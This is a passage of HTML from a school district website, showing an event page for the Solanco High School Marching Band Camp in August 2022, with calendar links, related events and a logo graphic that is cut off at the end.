		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_88356"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="617"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Solanco High School &#8211; Marching Band Camp</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">August 8, 2022</span></div><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/">(See all)</a><div id="tribe-events-tooltip-3003" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every day that begins at 12:00 am, repeating until August 19, 2022</p></div><span class="tribe-events-arrow"></span></div></div></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Solanco High School - Marching Band Camp - The Solanco School District" data-viewtitle="Solanco High School &#8211; Marching Band Camp">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/school-board-meeting/2022-08-01/"><span>&laquo;</span> School Board Meeting</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/smith-middle-school-6th-grade-orientation/2022-08-16/">Smith Middle School 6th Grade Orientation <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-3003" class="post-3003 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-solanco-high-school cat_solanco-high-school tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="2560" height="2275" src="https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg 2560w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-800x711.jpg 800w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-1500x1333.jpg 1500w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-768x682.jpg 768w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-1536x1365.jpg 1536w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-2048x1820.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220808T000000/20220808T235959&#038;text=Solanco%20High%20School%20%26%238211%3B%20Marching%20Band%20Camp&#038;location=Solanco%20High%20School&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-08-08T00%3A00%3A00%2B00%3A00&#038;enddt=2022-08-08T00%3A00%3A00&#038;location=Solanco%20High%20School&#038;subject=Solanco%20High%20School%20-%20Marching%20Band%20Camp&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-08-08T00%3A00%3A00%2B00%3A00&#038;enddt=2022-08-08T00%3A00%3A00&#038;location=Solanco%20High%20School&#038;subject=Solanco%20High%20School%20-%20Marching%20Band%20Camp&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-08-08"> August 8, 2022 </abbr>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/solanco-high-school/" rel="tag">Solanco High School</a></span></li>
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> <a href="https://www.solancosd.org/venue/solanco-high-school/">Solanco High School</a> </li>

					
			
					
			</ul>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap"></div>
	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-family-teacher-conferences-8/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="900" height="823" src="https://www.solancosd.org/wp-content/uploads/2025/05/25-258135_parent-teacher-conferences-week-featured-photo-melonheadz-parent.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-family-teacher-conferences-8/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Family/Teacher Conferences</a></h3>
			<span class="tribe-event-date-start">February 5 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-3/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="990" height="1050" src="https://www.solancosd.org/wp-content/uploads/2025/05/smile-dentist.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-3/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Mobile Dentist</a></h3>
			<span class="tribe-event-date-start">February 12 @ 8:00 am</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-4/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="990" height="1050" src="https://www.solancosd.org/wp-content/uploads/2025/05/smile-dentist.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-4/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Mobile Dentist</a></h3>
			<span class="tribe-event-date-start">February 13 @ 8:00 am</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/school-board-meeting/2022-08-01/"><span>&laquo;</span> School Board Meeting</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/smith-middle-school-6th-grade-orientation/2022-08-16/">Smith Middle School 6th Grade Orientation <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
